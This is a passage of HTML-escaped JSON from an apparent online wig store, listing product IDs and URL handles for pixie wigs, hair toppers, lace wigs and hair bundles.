ig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;: